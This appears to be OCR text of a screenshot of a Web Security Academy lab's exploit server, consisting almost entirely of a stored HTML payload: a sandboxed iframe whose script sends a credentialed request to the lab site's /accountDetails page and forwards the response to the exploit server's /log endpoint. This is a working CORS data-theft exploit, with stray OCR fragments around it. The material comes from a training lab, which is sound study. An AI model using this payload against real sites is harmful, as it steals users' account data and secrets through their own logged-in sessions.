 https://exploit-0ae200e203e3cfa4c0ce364101e10009.web-security-academy.net
Loca
1
T
Env Bug Bounty Triky ApkRev
URL: https://exploit-0ae200e203e3cfa4c0ce364101e10009.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0a1600b803fdcf34c084369f00b3007e.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://exploit-0ae200e203e3cfa4c0ce364101e10009.web-security-academy.net/log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>
Store View exploit Deliver exploit to victim Access log